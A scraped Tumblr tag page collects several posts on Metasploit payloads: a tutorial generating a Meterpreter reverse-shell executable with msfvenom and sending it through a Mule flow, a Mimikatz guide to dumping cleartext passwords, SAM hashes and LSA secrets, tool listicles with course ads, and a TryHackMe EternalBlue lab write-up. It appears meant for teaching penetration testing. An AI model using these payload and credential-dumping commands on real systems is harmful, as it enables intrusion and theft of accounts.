#Metasploit payloads
Explore tagged Tumblr posts
Text
Metasploit: Setting a Custom Payload Mulesoft
To transform and set a custom payload in Metasploit and Mulesoft, you need to follow specific steps tailored to each platform. Here are the detailed steps for each:
Metasploit: Setting a Custom Payload
Open Metasploit Framework:
msfconsole
Select an Exploit:
use exploit/multi/handler
Configure the Payload:
set payload <payload_name>
Replace <payload_name> with the desired payload, for example: set payload windows/meterpreter/reverse_tcp
Set the Payload Options:
set LHOST <attacker_IP> set LPORT <attacker_port>
Replace <attacker_IP> with your attacker's IP address and <attacker_port> with the port you want to use.
Generate the Payload:
msfvenom -p <payload_name> LHOST=<attacker_IP> LPORT=<attacker_port> -f <format> -o <output_file>
Example: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Execute the Handler:
exploit
Mulesoft: Transforming and Setting Payload
Open Anypoint Studio: Open your Mulesoft Anypoint Studio to design and configure your Mule application.
Create a New Mule Project:
Go to File -> New -> Mule Project.
Enter the project name and finish the setup.
Configure the Mule Flow:
Drag and drop a HTTP Listener component to the canvas.
Configure the HTTP Listener by setting the host and port.
Add a Transform Message Component:
Drag and drop a Transform Message component after the HTTP Listener.
Configure the Transform Message component to define the input and output payload.
Set the Payload:
In the Transform Message component, set the payload using DataWeave expressions. Example:
%dw 2.0 output application/json --- { message: "Custom Payload", timestamp: now() }
Add Logger (Optional):
Drag and drop a Logger component to log the transformed payload for debugging purposes.
Deploy and Test:
Deploy the Mule application.
Use tools like Postman or cURL to send a request to your Mule application and verify the custom payload transformation.
Example: Integrating Metasploit with Mulesoft
If you want to simulate a scenario where Mulesoft processes payloads for Metasploit, follow these steps:
Generate Payload with Metasploit:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Create a Mule Flow to Handle the Payload:
Use the File connector to read the generated payload file (malware.exe).
Transform the file content if necessary using a Transform Message component.
Send the payload to a specified endpoint or store it as required. Example Mule flow:
<file:read doc:name="Read Payload" path="/tmp/malware.exe"/> <dw:transform-message doc:name="Transform Payload"> <dw:set-payload><![CDATA[%dw 2.0 output application/octet-stream --- payload]]></dw:set-payload> </dw:transform-message> <http:request method="POST" url="http://target-endpoint" doc:name="Send Payload"> <http:request-builder> <http:header headerName="Content-Type" value="application/octet-stream"/> </http:request-builder> </http:request>
Following these steps, you can generate and handle custom payloads using Metasploit and Mulesoft. This process demonstrates how to effectively create, transform, and manage payloads across both platforms.
3 notes
·
View notes
Text
Comment Exploiter les Vulnérabilités Avancées avec Metasploit ?
Metasploit est un outil puissant de test d’intrusion qui permet d’identifier, d’exploiter et de compromettre des systèmes vulnérables. Il offre une large gamme de modules pour mener des attaques de type exploit, créer des payloads personnalisés et post-exploiter les cibles. C’est une plateforme indispensable pour les hackers éthiques et les professionnels de la sécurité. 🔐 Modules Principaux…
#cybersécurité#exploitation avancée Metasploit#exploitation de vulnérabilités#Metasploit tutorial#payload Metasploit#post-exploitation#protection contre Metasploit#test d&039;intrusion
0 notes
Text
Gaining Windows Credentialed Access Using Mimikatz and WCE
Prerequisites & Requirements
In order to follow along with the tools and techniques utilized in this document, you will need to use one of the following offensive Linux distributions:
Kali Linux
Parrot OS
The following is a list of recommended technical prerequisites that you will need in order to get the most out of this course:
Familiarity with Linux system administration.
Familiarity with Windows.
Functional knowledge of TCP/IP.
Familiarity with penetration testing concepts and life-cycle.
Note: The techniques and tools utilized in this document were performed on Kali Linux 2021.2 Virtual Machine
MITRE ATT&CK Credential Access Techniques
Credential Access consists of techniques for stealing credentials like account names and passwords. Techniques used to get credentials include: keylogging or credential dumping. Using legitimate credentials can give adversaries access to systems, make them harder to detect, and provide the opportunity to create more accounts to help achieve their goals.

The techniques outlined under the Credential Access tactic provide us with a clear and methodical way of extracting credentials and hashes from memory on a target system.
The following is a list of key techniques and sub techniques that we will be exploring:
Dumping SAM Database.
Extracting clear-text passwords and NTLM hashes from memory.
Dumping LSA Secrets
Scenario
Our objective is to extract credentials and hashes from memory on the target system after we have obtained an initial foothold. In this case, we will be taking a look at how to extract credentials and hashes with Mimikatz.
Note: We will be taking a look at how to use Mimikatz with Empire, however, the same techniques can also be replicated with meterpreter or other listeners as the Mimikatz syntax is universal.
Meterpreter is a Metasploit payload that provides attackers with an interactive shell that can be used to run commands, navigate the filesystem, and download or upload files to and from the target system.
Credential Access With Mimikatz
Mimikatz is a Windows post-exploitation tool written by Benjamin Delpy (@gentilkiwi). It allows for the extraction of plaintext credentials from memory, password hashes from local SAM/NTDS.dit databases, advanced Kerberos functionality, and more.
The SAM (Security Account Manager) database, is a database file on Windows systems that stores user’s passwords and can be used to authenticate users both locally and remotely.
The Mimikatz codebase is located at https://github.com/gentilkiwi/mimikatz/, and there is also an expanded wiki at https://github.com/gentilkiwi/mimikatz/wiki .
In order to extract cleartext passwords and hashes from memory on a target system, we will need an Empire agent with elevated privileges.
Extracting Cleartext Passwords & Hashes From Memory
Empire uses an adapted version of PowerSploit’s Invoke-Mimikatz function written by Joseph Bialek to execute Mimikatz functionality in PowerShell without touching disk.
PowerSploit is a collection of PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
Empire can take advantage of nearly all Mimikatz functionality through PowerSploit’s Invoke-Mimikatz module.
We can invoke the Mimikatz prompt on the target agent by following the procedures outlined below.
The first step in the process involves interacting with your high integrity agent, this can be done by running the following command in the Empire client:
interact <AGENT-ID>/<NAME>
The next step is to Invoke Mimikatz on the Agent shell, this can be done by running the following command:
mimikatz
This will invoke Mimikatz on the target system and you should be able to interact with the Mimikatz prompt.

Before we take a look at how to dump cleartext credentials from memory with Mimikatz, you should confirm that you have the required privileges to take advantage of the various Mimikaz features, this can be done by running the following command in the Mimikatz prompt:
mimikatz # privilege::debug
If you have the correct privileges you should receive the message “Privilege ‘20’ OK” as shown in the following screenshot.
We can now extract cleartext passwords from memory with Mimikatz by running the following command in the Mimikatz prompt:
mimikatz # sekurlsa::logonpasswords
If successful, Mimikatz will output a list of cleartext passwords for user accounts and service accounts as shown in the following screenshot.

In this scenario, we were able to obtain the cleartext password for the Administrator user as well as the NTLM hash.
NTLM is the default hash format used by Windows to store passwords.
Dumping SAM Database
We can also dump the contents of the SAM (Security Account Manager) database with Mimikatz, this process will also require an Agent with administrative privileges.
The Security Account Manager (SAM) is a database file used on modern Windows systems and is used to store user account passwords. It can be used to authenticate local and remote users.
We can dump the contents of the SAM database on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::sam
If successful Mimikatz will output the contents of the SAM database as shown in the following screenshot.

As highlighted in the previous screenshot, the SAM database contains the user accounts and their respective NTLM hashes.
LSA Secrets
Mimikatz also has the ability to dump LSA Secrets, LSA secrets is a storage location used by the Local Security Authority (LSA) on Windows.
You can learn more about LSA and how it works here: https://networkencyclopedia.com/local-security-authority-lsa/
The purpose of the Local Security Authority is to manage a system’s local security policy, as a result, it will typically store data pertaining to user accounts such as user logins, authentication of users, and their LSA secrets, among other things. It is to be noted that this technique also requires an Agent with elevated privileges.
We can dump LSA Secrets on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::secrets
If successful Mimikatz will output the LSA Secrets on the target system as shown in the following screenshot.

So far, we have been able to extract both cleartext credentials as well as NTLM hashes for all the user and service accounts on the system. These credentials and hashes will come in handy when we will be exploring lateral movement techniques and how we can legitimately authenticate with the target system with the credentials and hashes we have been able to extract.
3 notes
·
View notes
Text
Top 5 Open-Source Tools for Ethical Hacking and Penetration Testing
Introduction: The Importance of Open-Source Tools in Ethical Hacking
In the world of cybersecurity, ethical hacking and penetration testing are essential practices for identifying vulnerabilities and protecting systems from malicious threats. Ethical hackers and penetration testers use a variety of tools to detect flaws and prevent cyberattacks. Open-source tools, in particular, have become indispensable in this field, providing powerful, cost-effective, and customizable solutions. In this blog, we’ll explore the top 5 open-source tools that every cybersecurity professional should be familiar with to enhance their ethical hacking toolkit. Take the next step in your career with Ethical Hacking certification in New York City.

1. Nmap: The Swiss Army Knife of Network Scanning
Nmap (Network Mapper) is one of the most widely used open-source tools for network discovery and security auditing. Known for its versatility and speed, Nmap allows ethical hackers to map out networks, discover devices, and identify security vulnerabilities.
Why Nmap is Essential for Ethical Hacking:
Comprehensive Network Discovery: Nmap allows hackers to perform detailed scans to detect live hosts, open ports, and services running on a network.
Security Auditing: It helps identify misconfigurations, security holes, and possible entry points for malicious attacks.
Port Scanning: Nmap is capable of scanning a wide range of ports to uncover vulnerabilities, such as those found in outdated software versions.
Customization: The tool offers flexibility, enabling users to fine-tune scan parameters based on the requirements of specific penetration tests.
Nmap’s ability to perform rapid, reliable network scans with detailed results makes it a must-have tool for ethical hackers looking to secure networks and systems. Master the use of such tools and advance your skills with a CEH course in New York City.
2. Metasploit Framework: The Go-To Tool for Exploit Development
The Metasploit Framework is a powerful platform that allows penetration testers to identify, exploit, and validate vulnerabilities. It’s a go-to tool for anyone involved in penetration testing or exploit development.
Why Ethical Hackers Use Metasploit:
Exploit Development and Execution: Metasploit provides a database of known exploits that hackers can deploy to identify security flaws in systems.
Payload Generation: The tool allows users to create and manage custom payloads, enabling them to gain access to target systems.
Post-Exploitation Modules: After gaining access, Metasploit offers tools for maintaining access, escalating privileges, and gathering sensitive data from compromised systems.
Automation: Metasploit simplifies the testing process by automating many common tasks, allowing penetration testers to focus on more complex challenges.
With its robust capabilities for finding and exploiting vulnerabilities, Metasploit is indispensable for penetration testers who need to perform in-depth security assessments. To gain hands-on experience and master such tools, enroll in CEH classes in New York City.
3. Wireshark: The Ultimate Packet Sniffer
Wireshark is the go-to network protocol analyzer for ethical hackers. It allows cybersecurity professionals to capture and inspect network packets in real-time, making it an invaluable tool for detecting and diagnosing network vulnerabilities.
Wireshark’s Key Features:
Real-Time Traffic Analysis: Wireshark helps ethical hackers monitor network traffic, which can reveal important information such as unencrypted passwords or malicious activity.
Packet Sniffing: It captures packets traveling across a network, giving users visibility into raw data flows, helping to uncover sensitive information.
Protocol Decoding: Wireshark supports over 2,000 network protocols and decodes the data, making it easier to analyze complex packets.
Filtering and Analysis: Wireshark offers advanced filtering options to focus on specific network traffic, helping testers identify anomalies or potential security threats.
For anyone looking to gain insight into network activity and identify vulnerabilities in data communication, Wireshark is a must-have tool in any ethical hacker’s toolkit. Learn how to effectively use Wireshark and other essential tools by enrolling in Ethical Hacking Classes in New York City.
4. Burp Suite: Comprehensive Web Application Security Testing
Burp Suite is a powerful, integrated platform for web application security testing. It offers a variety of tools that allow ethical hackers to identify and fix security issues in web applications.
Key Features of Burp Suite:
Intercepting Proxy: Burp Suite allows users to intercept and modify HTTP/S requests, making it easier to identify vulnerabilities such as Cross-Site Scripting (XSS) and SQL Injection.
Scanner: The built-in vulnerability scanner automates the process of identifying potential security flaws in web applications.
Intruder and Repeater: These tools help in testing the robustness of web applications by automating brute-force attacks and manipulating inputs for in-depth vulnerability testing.
Comprehensive Reporting: After testing, Burp Suite generates detailed reports that help security teams understand and address vulnerabilities quickly.
Burp Suite is widely regarded as one of the most effective tools for web application penetration testing, making it a favorite choice for ethical hackers in the field of web security.
5. Hydra: Fast and Flexible Password Cracking Tool
Hydra is an efficient and flexible password-cracking tool used by penetration testers to perform brute-force and dictionary attacks on a wide range of network protocols.
Why Hydra is Valuable for Ethical Hackers:
Multiple Protocol Support: Hydra can be used to attack more than 50 different network protocols, including FTP, SSH, HTTP, and RDP.
Brute Force and Dictionary Attacks: The tool allows hackers to execute both brute-force and dictionary attacks to guess passwords and gain unauthorized access.
Customizable Attack Strategies: Hydra supports customized attack configurations, such as choosing wordlists or defining login credentials.
Rapid Cracking Speed: Hydra is known for its speed, allowing ethical hackers to quickly test and crack passwords, uncovering potential vulnerabilities in systems.
While using Hydra for password cracking should be done with caution and ethics in mind, it is a powerful tool for penetration testers when used responsibly. Gain the skills to use Hydra and other tools effectively by enrolling in Ethical Hacking Training in New York City.
Conclusion: The Power of Open-Source Tools in Ethical Hacking
Open-source tools have become indispensable for ethical hackers and penetration testers due to their cost-effectiveness, flexibility, and robust features. Tools like Nmap, Metasploit, Wireshark, Burp Suite, and Hydra are essential for identifying vulnerabilities, securing networks, and preventing cyberattacks.
By mastering these top open-source tools, cybersecurity professionals can enhance their skills, improve their testing capabilities, and contribute to building a safer digital environment. Whether you're just starting your journey in ethical hacking or looking to expand your toolset, these tools are a great place to begin. Consider enrolling in an Online Ethical Hacking Course to deepen your expertise and advance your career.
Website: www.ssdntech.com
Contact us : +91–9999111696
#ceh classes in New York City#Ethical Hacking certification in New York City#Ethical Hacking Course in New York City#ceh course in New York City
0 notes
Text

With all the hassles present on the internet, brings forth the importance of cyber security, be it an average citizen an aspiring IT specialist or a student. Every individual can learn the cyber environment and enhance their skills with the right set of tools. Following is a list of free tools for cybersecurity tools every beginner should explore.
1. Wireshark
A hugely potent organized protocol analyzer wireshark enables you to analyze data packets in real times by capturing them. It is an excellent tool for analyzing organized network issues, learning about the functions of networks, and investigating basic-level functions. It can be used by beginners to gain insights on the movement of information across a network and also pinpoint existing potential security issues.
Features:
Pckect analyzing in real-time.
Supports a wide array of protocols.
Easy to use with many visual representations.
2. Nmap (Network Mapper)
A tightly held toolkit for those practicing ethical hacking and penetration testing is a fantastic tool for planning and discovering systems and security audits Nmap. It allows novices to scan systems and enumerate hosts services and ports that are active. Its primary purpose is to scan networks and host services.
Features:
Scan at a super fast speed.
Maps advanced network attractions.
Compatible with multiple operating systems.
3. Metasploit Community Edition
Metasploit could be a broadly utilized entrance testing system. The community edition is free and culminates for tenderfoots to memorize vulnerabilities, misuses, and payloads. It's an intelligent way to see how aggressors can compromise frameworks and how to secure them.
Features:
Extensive library of exploits and payloads.
Easy-to-use graphical interface.
Ideal for practicing ethical hacking techniques.
4. Kali Linux
Kali Linux could be a Debian-based Linux dispersion particularly planned for entrance testing and security examination. Stuffed with a wide cluster of tools, it's a one-stop shop for anybody inquisitive about cybersecurity.
Features:
Pre-installed cybersecurity tools.
Lightweight and customizable.
5. Burp Suite Community Edition
Burp Suite may be a favorite among web application security analyzers. The community version is free and incorporates apparatuses for reviewing HTTP demands, analyzing web vulnerabilities, and understanding how web apps work.
Features:
Comprehensive suite for web vulnerability scanning.
User-friendly interface.
Supports learning about web security.
6. CyberChef
Known as "The Cyber Swiss Armed Force Cut," CyberChef may be a web-based tool for encryption, encoding, and information examination. Its instinctive drag-and-drop interface makes it perfect for apprentices investigating the essentials of cryptography and information change.
Features:
Simplifies data processing tasks.
Hundreds of available operations.
Accessible via a web browser
7. OWASP ZAP (Zed Attack Proxy)
OWASP Destroy is an open-source web application security scanner. It is a beginner-friendly apparatus to memorize approximately web vulnerabilities like SQL infusion, cross-site scripting (XSS), and more.
Features:
Automated vulnerability detection.
Supports manual testing.
Detailed reports and logs.
8. Hashcat
Hashcat may be a free watchword recuperation device that makes a difference to clients getting the significance of secret word security. It bolsters a wide assortment of hashing calculations and illustrates how powerless passwords can be split.
Features:
High-performance password cracking.
Supports GPU acceleration.
Multi-platform support.
9. Vega
Vega is another web security scanner that is well-suited for beginners. It's open source, free, and helps to identify vulnerabilities in web applications. Not very hard to figure out, but very helpful.
Such simple tools are most likely never going to help in things such as penetration testing.
XSS and SQL injection are some of the most common they get through to use the graphical interface they have.
10. ClamAV
ClamAV is another tool that most probably every cybersecurity deploys. Cross-platform functionality always plays a critical role for users as not only are they bound to a particular OS. In terms of the tools available, there is a command line option and also a Graphical User Interface.
Conclusion
Investing in these tools will give you a practical ability on how things work, from advanced systems analysis to web application security. Also, users must remember that these are ethical dilemmas and that all users need to comply with the laws of the land. It should make you better equipped to face the advancing technical era out there. So what are you waiting for, grab this opportunity. visit us Enbridg
0 notes
Text
What The Shell?: Part 2| TryHackMe
An introduction to sending and receiving (reverse/bind) shells when exploiting target machines. Part-2 Task 9 msfvenom Msfvenom: the one-stop-shop for all things payload related. Part of the Metasploit framework, msfvenom is used to generate code for primarily reverse and bind shells. It is used extensively in lower-level exploit development to generate hexadecimal shellcode when developing…
0 notes
Text
Metasploit: A Look at Tools, Their Uses, Their History, Their Pros and Cons

Rapid7 created Metasploit, an open-source tool for checking the security of personal computers. It lets people who work in security attack networks, systems, and apps check how well they are protected. Metasploit has many tools that can be used to test a system's security, find holes, and attempt to break in. It is very flexible because users can change it to suit their needs. Users can add their flaws and attack methods to Metasploit, which already has many of them. The design is simple, so even new users can find it easy to use. It can spy, find weaknesses, and scan, among other things, so Metasploit is a complete tool for testing security. Everything About Metasploit Pros Cons A lot of people use Metasploit as a security tool. Metasploit is meant for experienced users; novices will find it difficult. Support and news are among the biggest and busiest groups. The framework comes in free and paid forms, so many different people can use it. Many open-source software can be added to Metasploit and changed to fit your needs. How Metasploit Begins? In 2003, H.D. Moore made Metasploit because there weren't any good tools for ensuring that computer systems and networks were safe. Moore saw a big need for a tool to check and confirm that IT systems were safe. He was a security expert at the time. This is why he made Metasploit, a full system, to check how secure systems are. To keep the project going and help it grow, Moore started Metasploit L.L.C. in 2007 to offer services and business support. Rapid7 bought the company in 2009, making Metasploit more powerful and part of a bigger range of security tools. What's New in Metasploit Now? In the beginning, Metasploit was just a simple Perl script exploiting software flaws. This small beginning set the stage for an essential safety tool. When security testing became more critical, Metasploit was changed to Ruby, a computer language known for being flexible and easy to learn. This change made Metasploit easier for new users and people who are good at security. How Does Metasploit Work? Metasploit's main language is Ruby, a big part of its success. It's easy to read and use Ruby, which makes it a powerful and flexible tool. The Metasploit framework comprises separate parts that different people can put together and use. Because it can be used in so many ways, Metasploit is a great tool for security experts and responsible hackers who want to find and fix security problems quickly. Functions and connecting to a database: Metasploit uses a PostgreSQL database to handle and store information about security tests, such as found targets and vulnerabilities. PostgreSQL is known for being reliable and handling complex database features. This makes it a good choice for Metasploit. This database integration ensures that all security assessment data is stored correctly and can be quickly accessed and changed during penetration testing. Using Metasploit as a Full Framework Some features of Metasploit are like those of a tool, but it is more appropriately called a framework because it can do much more than use tools. A structured setting is provided to help with the creation and execution of security tests. Because Metasploit is a framework, it comes with a wide range of APIs and libraries that can be used to make unique tools and connect to other software. This makes it more valuable and effective in various security situations. Metasploit's modules and tools Metasploit has a vast library of more than 4800 modules, including attacks, payloads, and a wide range of additional and post-exploitation tools. These sections are constantly being updated and added to, which helps the framework meet many security testing needs. Meterpreter, which gives you a lot of power over compromised systems, and msfconsole, the main user interface that lets you interact with the framework through a command line, are two essential tools in this framework. Uses of Metasploit and Its Advantages Many security experts use the framework to do penetration tests, find holes in systems, make their attacks, and test security measures. Its standardized method helps make sure that testing is always thorough and consistent, which makes it an essential tool for cybersecurity professionals. Metasploit's collaborative and open-source nature also helps to build a community where developers and users can share tools, methods, and data. This makes security practices more effective and increases the industry's overall knowledge. How do I put the Metasploit Framework together? You need to download and set up Metasploit Framework before you can use it. It's easy to do on Linux and macOS but not so much on Windows. Because Windows Security might stop some files that Metasploit needs during the installation, you'll need to turn it off first if you're using Windows. Start up File Explorer and name a folder c:metasploit-framework. Start up the computer. Press on the gear icon. Click on Security and Update. Click on Windows Security in the menu on the left side of the Update and Security box. For virus and threat prevention, click on it. To change the virus and threat prevention settings, click Manage Settings. Turn off real-time safety by sliding the switch to the "Off" position. Scroll down to where it says "Exclusions" and click on "Add or remove exclusions." Pick the Folder from the drop-down menu when you click the "Add an exclusion" button. It will show up in a Select Folder window. Go to c:metasploit-framework and type the folder name. Then, press the Select Folder button. Limitations and Thoughts on Strategy Even though Metasploit has many powerful features, it also has some problems, like the chance of giving false alarms and not working with all systems. Because of these limits, security tests must be carefully planned and checked. Metasploit also relies on public exploits, which can be bad because these exploits may not work as well against targets that are well-protected or known by security teams and can be blocked. Conclusion In conclusion, Metasploit is a key structure in the field of cybersecurity. It provides tools and methods that make it much easier for businesses to test and improve their security defenses. It can be used for many different security testing tasks, making it an essential tool for security teams that want to stay ahead of possible threats. However, to get the most out of Metasploit, it should be used with other security measures and tools. This way, you can ensure your defense is multilayered and keep up with the constantly changing nature of cybersecurity dangers. FAQs What does Metasploit do? Penetration testing—simulating cyberattacks on systems to find and use weaknesses—is the main use for Metasploit. It lets ethical hackers and security experts evaluate computer systems, applications, and network security. The framework comprises a range of tools and modules for chores, including reconnaissance, scanning, exploitation, and post-exploitation activities. Is Metasploit freely available? Metasploit is indeed available in both free and commercial forms. Widely used by security experts and researchers, the free edition—known as the Metasploit Framework—offers a complete collection of tools for penetration testing. Designed for business use, Rapid7 provides commercial versions of Metasploit Pro and Metasploit Express for further features, support, and advanced capabilities. Can novices employ Metasploit? Although Metasploit is meant for technical users, newbies with some effort and experience can also pick it up. Although the framework has a steep learning curve, many tools are available to help novices get going, including tutorials, documentation, and community support. As they grow more at ease with the instrument, beginners are advised to start with the basics and progressively investigate more sophisticated capabilities. Read the full article
0 notes
Text
Essential Hacking Tools for Ethical Hackers
In the realm of cybersecurity, ethical hackers play a pivotal role in identifying vulnerabilities and safeguarding systems. To effectively carry out their tasks, ethical hackers rely on a range of tools that aid in security assessment, network analysis, and vulnerability exploitation. This article highlights some indispensable hacking tools that ethical hackers can consider incorporating into their arsenal.

Enhancing your career at the Ethical Hacking Course in Chennai entails taking a systematic strategy and looking into enrolling in a suitable course that will greatly expand your learning journey while harmonizing with your preferences.
Some Of The Top Ethical Hacking Tools That Hackers Can Consider Are Listed Below:
Metasploit Framework: Metasploit Framework, an open-source tool, is a go-to solution for penetration testing and vulnerability assessment. With its extensive repository of exploits, payloads, and auxiliary modules, it equips ethical hackers with a comprehensive suite of tools for identifying and exploiting system vulnerabilities.
Nmap: Nmap (Network Mapper) is a versatile and powerful network scanning tool utilized for network discovery, identifying open ports, and gathering system information. Its customizable nature and wide range of scanning techniques make it an essential tool for network reconnaissance and vulnerability assessment.
Wireshark: Wireshark, a popular network protocol analyzer, enables ethical hackers to capture and analyze network traffic. By inspecting packets and detecting security vulnerabilities, it aids in troubleshooting network issues. Wireshark's support for numerous protocols and its ability to provide detailed network traffic information make it invaluable for network analysis and security assessment.

For those looking to hacking, Ethical Hacking Online Training is highly suggested. Look for classes that align with your preferred learning approach.
Burp Suite: Burp Suite, a comprehensive web application security testing tool, encompasses various modules for intercepting and modifying HTTP requests, scanning for vulnerabilities, and analyzing application security. Its advanced features and user-friendly interface have established it as a favored tool for ethical hackers engaged in web application penetration testing.
John the Ripper: John the Ripper is a potent password cracking tool employed by ethical hackers to evaluate password strength. It offers multiple password cracking techniques, including brute force, dictionary attacks, and rainbow table attacks. With its comprehensive capabilities, it aids in assessing password security and identifying weak passwords.
Aircrack-ng: Aircrack-ng consists of a collection of tools specifically designed for assessing and cracking wireless network security. It facilitates packet capturing, wireless protocol analysis, and attacks against Wi-Fi networks. Ethical hackers rely on Aircrack-ng to test the security of wireless networks and uncover vulnerabilities in Wi-Fi implementations.
Ethical hackers require a diverse range of tools to effectively assess and secure systems. The aforementioned tools are just a few examples among the vast array of options available.
As technology advances and new threats emerge, ethical hackers must stay abreast of the latest tools and techniques to ensure the security of systems and networks.
1 note
·
View note
Text
Hackers Exploit Fortinet Flaw, Deploy ScreenConnect, Metasploit in New Campaign
The Hacker News : Cybersecurity researchers have discovered a new campaign that's exploiting a recently disclosed security flaw in Fortinet FortiClient EMS devices to deliver ScreenConnect and Metasploit Powerfun payloads. The activity entails the exploitation of CVE-2023-48788 (CVSS score: 9.3), a critical SQL injection flaw that could permit an unauthenticated attacker to execute unauthorized code or http://dlvr.it/T5ctBZ Posted by : Mohit Kumar ( Hacker )
0 notes
Text
First post! | Tryhackme #1 "Blue". | EternalBlue
Hello friends, for my first writeup I have decided to complete the "Blue" room from Tryhackme.
This room covers basic reconnaissance and compromising a Windows 7 machine that is vulnerable to Eternalblue (MS17-010 / CVE-2017-0144). Eternalblue is a vulnerability in Microsofts implementation of Server Message Block (SMB) version 1, the exploit utilises a buffer overflow to allow the execution of remote code.
To begin with we will perform a scan of the machine to get an idea of what ports are open and also the target OS.
We know the machines IP is 10.10.7.17 which is all the information we have to work off, with the exception of information provided by the lab.
We will start with a Nmap scan using the following command "sudo nmap 10.10.7.17 -A -sC -sV", the break down of this command is as follows; -A specifies OS detection, version detection, script scanning, and traceroute which provides us more information from the scan. -sC runs default scripts from nmap which can give us more insight depending on the scripts that run. -sV will provide us the version numbers of any software running on the port which is important for us, as we may be able to identify vulnerable versions of software and get an idea of how frequently the device is updated and maintained.

Our scan has come back and we can see the target device is running Windows 7 Professional service pack 1 (which means it should be vulnerable to Eternalblue which we will confirm shortly) we also get a lot more information about the target.
From our initial scan we now have the following information;
Operating system and version (Win 7 Pro SP1) Hostname is Jon-PC Device is in a workgroup and not a domain Ports 135,139,445,3389 are open.
Of interest to us currently is ports 445 and 3389. 445 is SMB which is what Eternalblue targets and 3389 which is Remote Desktop Protocol which allows remote connection and control on a Windows device.
With this being an easy room with a known exploit lets move on to gaining access to the machine, first we will start up Metasploit which is a framework that contains modules which we can use to interact with and eventually gain control of our target device using.

Metasploit has a built in search function, using this I have searched for Eternalblue and loaded the first result (exploit/windows/smb/ms17_010_eternalblue).

With the exploit selected I now open up the options for the payload and module and configure the following;

RHOSTS (remote host / target) RPORT (remote port, automatically filled with 445 as this is an SMB exploit) VERIFY_TARGET (doesn`t need to be configured but by default it is enabled, this will check if the target is vulnerable before commiting the exploit) LPORT (local port to use on my machine) LHOST (local address or interface) in my case I will set this to the tun0 interface on my machine as I am connected over a VPN, as identified by running "ifconfig".
The only change I make is to set the payload to payload/windows/shell_reverse_tcp to provide a non-meterpreter reverse shell as I find this gives me better results.
With these set we run the exploit and after less than a minute I get a success message and a reverse shell, as we can see our terminal is now displaying "C:\Windows\system32" and running a "whoami" command it returns "nt authority\system".

We now have a reverse shell on the target with the highest permissions possible as we are running as the system, from here we can move around the system and gather the "flags" for the lab and complete the rest of the questions so lets do that!
First of we need to upgrade our shell to a meterpreter shell, we will background our current shell with ctrl+z and make a note of the session number which is 6 (we`ll need this later).
To upgrade our shell we will need another module from metasploit, in this case a "post" module. These are post exploitation modules to help with various tasks, in our case we want to upgrade our regular reverse shell to a meterpreter shell which will provide us more options, some are shown below to give you an idea!
